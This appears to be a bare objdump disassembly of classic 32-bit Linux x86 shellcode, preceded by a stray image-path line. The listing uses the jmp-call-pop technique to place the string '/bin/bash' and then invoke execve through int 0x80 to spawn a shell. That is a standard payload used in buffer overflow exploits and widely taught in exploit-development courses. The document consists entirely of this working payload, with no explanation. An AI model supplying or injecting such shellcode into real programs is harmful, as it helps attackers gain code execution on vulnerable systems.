 08048054 <_start>:
8048054: eb 18 jmp 804806e <MyCallStatement>
08048056 <ShellCode>:
8048056: 5e pop %esi
8048057: 31 c0 xor %eax,%eax
8048059: 88 46 09 mov %al,0x9(%esi)
804805c: 89 76 0a mov %esi,0xa(%esi)
804805f: 89 46 0e mov %eax,0xe(%esi)
8048062: b0 0b mov $0xb,%al
8048064: 89 f3 mov %esi,%ebx
8048066: 8d 4e 0a lea 0xa(%esi),%ecx
8048069: 8d 56 0e lea 0xe(%esi),%edx
804806c: cd 80 int $0x80
0804806e <MyCallStatement>:
804806e: e8 e3 ff ff ff call 8048056 <ShellCode>
08048073 <ShellVariables>:
8048073: 2f das
8048074: 62 69 6e bound %ebp,0x6e(%ecx)
8048077: 2f das
8048078: 62 61 73 bound %esp,0x73(%ecx)
804807b: 68 41 42 42 42 push $0x42424241
8048080: 42 inc %edx
8048081: 43 inc %ebx
8048082: 43 inc %ebx
8048083: 43 inc %ebx
8048084: 43 inc %ebx